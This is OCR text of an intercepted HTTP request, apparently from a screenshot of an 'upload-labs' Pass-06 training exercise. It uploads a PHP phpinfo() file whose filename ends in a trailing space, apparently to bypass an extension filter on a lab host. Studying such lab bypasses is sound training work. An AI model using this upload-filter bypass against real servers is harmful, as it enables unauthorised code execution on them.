 Request
Pretty Raw Hex \n
1 POST /upload/Pass-06/index.php HTTP/1.1
2 Host: 192.168.0.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13855142831888449503532686604
8 Content-Length: 375
9 Origin: http://192.168.0.128
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13855142831888449503532686604
15 Content-Disposition: form-data; name="upload_file"; filename="6.php "
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------13855142831888449503532686604
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------13855142831888449503532686604--
26